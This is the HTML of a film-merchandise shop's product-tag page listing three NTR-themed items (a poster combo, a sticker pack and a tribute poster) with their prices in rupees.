									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ykhw9sm6fbxv fl-col-bg-color fl-col-small" data-node="ykhw9sm6fbxv">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-kxplfh2s5ab3 searchicon" data-node="kxplfh2s5ab3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-Search" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r7sh0jgv4n3l fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="r7sh0jgv4n3l">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5qlm60sk9pyr" data-node="5qlm60sk9pyr">
			<div class="fl-col fl-node-mbi8as59q2pw fl-col-bg-color" data-node="mbi8as59q2pw">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-rymzslftwkjn" data-node="rymzslftwkjn">
	<div class="search-box" style="display:none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-kumn3v2d78p1 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="kumn3v2d78p1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-an3h72j15xrg fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="an3h72j15xrg">
			<div class="fl-col fl-node-8ab6p27ju0ih fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="8ab6p27ju0ih">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-uv71zcw2rojp" data-node="uv71zcw2rojp">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dimrnh4gfok8 fl-col-bg-color" data-node="dimrnh4gfok8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-jhv60pmlq31w" data-node="jhv60pmlq31w">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-jhv60pmlq31w"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p2jyulab3i6s fl-col-bg-color fl-col-small" data-node="p2jyulab3i6s">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-z6c8gt2rd7jl" data-node="z6c8gt2rd7jl">
	<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-x1izlotf0g8s" data-node="x1izlotf0g8s">
			<div class="fl-col fl-node-5rtuvgzp3a4e fl-col-bg-color" data-node="5rtuvgzp3a4e">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="container"><div class="row"><div class="fl-content fl-woo-content col-md-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://filmyspace.in">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;nandamuri taraka Rama Rao&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">nandamuri taraka Rama Rao</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-23243 status-publish first instock product_cat-combo product_tag-aravinda-sametha-veera-raghava product_tag-combo-posters product_tag-film-posters-online-sale product_tag-filmy-space product_tag-filmy-space-posters product_tag-jr-ntr product_tag-jr-ntr-posters product_tag-legend-movie-poster product_tag-nandamuri-bala-krishna product_tag-nandamuri-taraka-rama-rao product_tag-online-posters-sale product_tag-poster product_tag-wallposters has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/bala-krishna-jr-ntr-posters-combo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2024/06/Bala-Krishna-NTR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bala Krishna - Jr NTR Posters Combo" decoding="async" fetchpriority="high" srcset="https://filmyspace.in/wp-content/uploads/2024/06/Bala-Krishna-NTR-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2024/06/Bala-Krishna-NTR-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2024/06/Bala-Krishna-NTR-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2024/06/Bala-Krishna-NTR-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2024/06/Bala-Krishna-NTR-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2024/06/Bala-Krishna-NTR-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2024/06/Bala-Krishna-NTR-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2024/06/Bala-Krishna-NTR.jpg 1688w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bala Krishna &#8211; Jr NTR Posters Combo</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>498.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;498.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>449.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;449.00.</span></span>
</a><a href="/product-tag/nandamuri-taraka-rama-rao/?add-to-cart=23243" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23243" data-product_sku="" aria-label="Add to cart: &ldquo;Bala Krishna - Jr NTR Posters Combo&rdquo;" rel="nofollow" data-success_message="&ldquo;Bala Krishna - Jr NTR Posters Combo&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="23243" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_23243" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-18958 status-publish instock product_cat-stickers product_tag-akkineni-nageswara-rao product_tag-anr product_tag-anr-sticker product_tag-bike-stickers product_tag-filmy-space product_tag-filmy-space-stickers product_tag-filmy-stickers product_tag-krishna product_tag-krishna-sticker product_tag-laptop-stickers product_tag-nandamuri-taraka-rama-rao product_tag-ntr product_tag-ntr-sticker product_tag-residue-proof-stckers product_tag-stamp-stickers product_tag-stick-it-up product_tag-sticker-shop product_tag-stickers product_tag-stickers-online-sale product_tag-super-star-krishna product_tag-vinyl-stickers product_tag-water-proof-stickers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/ntr-anr-krishna-trio-sticker-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2023/05/Stamps-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NTR-ANR-Krishna Trio Sticker Pack" decoding="async" srcset="https://filmyspace.in/wp-content/uploads/2023/05/Stamps-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2023/05/Stamps-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2023/05/Stamps-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2023/05/Stamps-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2023/05/Stamps-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2023/05/Stamps-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2023/05/Stamps.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">NTR-ANR-Krishna Trio Sticker Pack</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>149.00</bdi></span></span>
</a><a href="/product-tag/nandamuri-taraka-rama-rao/?add-to-cart=18958" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18958" data-product_sku="" aria-label="Add to cart: &ldquo;NTR-ANR-Krishna Trio Sticker Pack&rdquo;" rel="nofollow" data-success_message="&ldquo;NTR-ANR-Krishna Trio Sticker Pack&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="18958" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_18958" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-25000 status-publish instock product_cat-posters product_tag-indian-cinema-poster product_tag-nandamuri-taraka-rama-rao product_tag-nandamuri-taraka-rama-rao-posters product_tag-ntr product_tag-ntr-posters product_tag-sr-ntr product_tag-telugu-cinema product_tag-telugu-cinema-poster has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/tribute-to-ntr-beyond-scripts-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2025/05/Sr-Ntr-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tribute to NTR-Beyond Scripts Poster" decoding="async" srcset="https://filmyspace.in/wp-content/uploads/2025/05/Sr-Ntr-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2025/05/Sr-Ntr-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2025/05/Sr-Ntr-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2025/05/Sr-Ntr-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2025/05/Sr-Ntr-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2025/05/Sr-Ntr-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2025/05/Sr-Ntr.jpg 1350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tribute to NTR-Beyond Scripts Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/nandamuri-taraka-rama-rao/?add-to-cart=25000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25000" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25000" data-product_sku="" aria-label="Add to cart: &ldquo;Tribute to NTR-Beyond Scripts Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Tribute to NTR-Beyond Scripts Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="25000" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_25000" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-25690 fl-builder-global-templates-locked" data-post-id="25690" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-pbz8h9gn3juw fl-row-default-height fl-row-align-center" data-node="pbz8h9gn3juw">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nsr67e3ubyxd" data-node="nsr67e3ubyxd">
			<div class="fl-col fl-node-1hqswcizantk fl-col-bg-color" data-node="1hqswcizantk">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-heg019bwk34r" data-node="heg019bwk34r">
			Follow Us	</h2>
<div class="fl-module fl-module-pp-social-icons fl-node-ktrw9eiva1go" data-node="ktrw9eiva1go">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.facebook.com/filmyspace.in" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.instagram.com/filmyspace.in" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hoqz2nxsgvau fl-row-default-height fl-row-align-center" data-node="hoqz2nxsgvau">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-xfzojqlv4dcy fl-col-group-equal-height fl-col-group-align-center" data-node="xfzojqlv4dcy">
			<div class="fl-col fl-node-jds6me1qbkw7 fl-col-bg-color fl-col-small" data-node="jds6me1qbkw7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-g4h86ypkinld" data-node="g4h86ypkinld">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Filmy Space. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-lojvxm432ig9 fl-col-bg-color fl-col-small" data-node="lojvxm432ig9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-263o1isy58vt" data-node="263o1isy58vt">
	<div class="fl-module-content fl-node-content">
